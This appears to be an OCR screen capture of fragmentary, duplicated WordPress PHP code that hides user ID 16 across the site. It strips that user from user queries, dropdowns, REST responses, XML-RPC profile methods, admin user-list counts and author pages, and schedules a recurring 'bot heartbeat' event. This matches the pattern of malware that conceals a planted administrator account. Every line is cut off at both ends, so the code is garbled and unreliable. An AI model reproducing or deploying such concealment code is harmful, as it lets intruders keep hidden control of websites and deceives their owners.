
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $no
ction() { if ( is_author() ) { $author = get_queried_object(); if ( $auth
); add_action( 'pre_user_query', function( $q ) { if ( current_user_ca
s', function( $q ) { if ( current_user_can( 'manage_options' ) ) { retur
ilter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['ex
a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exclud
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', func
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } 
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_site
; $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); retu
, 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
; } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_sch
le_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heart
dmin() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not
irect', function() { if ( is_author() ) { $author = get_queried_object();
s(); } } } ); add_action( 'pre_user_query', function( $q ) { if ( curr
n( 'pre_get_users', function( $q ) { if ( current_user_can( 'manage_opt
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a ) 
ude ) ); return $a; } ); add_filter( 'rest_user_query', function( $args, $
que( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filte
 ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', arr
s'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return $metho
ray(); $exclude[] = 16; $args['exclude'] = array_unique( array_map( 'intva
 foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $k